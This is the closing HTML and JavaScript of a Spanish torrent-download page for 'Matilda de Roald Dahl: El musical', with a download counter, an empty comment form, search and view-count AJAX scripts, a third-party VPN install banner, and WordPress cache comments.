<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">284</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/matilda-de-roald-dahl-el-musical/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fmatilda-de-roald-dahl-el-musical%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304309";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1119 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766147411" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 950 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.11136603355408 seconds, on 19-12-25 13:30:11 --><!-- via php -->